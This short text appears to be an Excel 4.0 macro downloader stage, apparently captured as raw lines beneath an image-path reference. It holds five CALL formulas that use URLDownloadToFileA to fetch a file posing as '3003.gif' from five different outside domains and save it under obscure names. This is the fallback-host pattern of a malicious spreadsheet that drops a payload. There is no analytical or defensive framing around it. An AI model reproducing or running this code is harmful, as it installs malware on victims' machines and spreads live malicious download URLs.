 1 =CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://metaflip.io/ds/3003.gif", "..\ksjvoefv.skd")
2 =CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://partsapp.com.br/ds/3003.gif", "..\ksjvoefv.skd1")
3 =CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://columbia.aula-web.net/ds/3003.gif", "..\ksjvoefv.skd2")
4 =CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://tajushariya.com/ds/3003.gif", "..\ksjvoefv.skd3")
5 =CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://agenbolatermurah.com/ds/3003.gif", "..\ksjvoefv.skd4")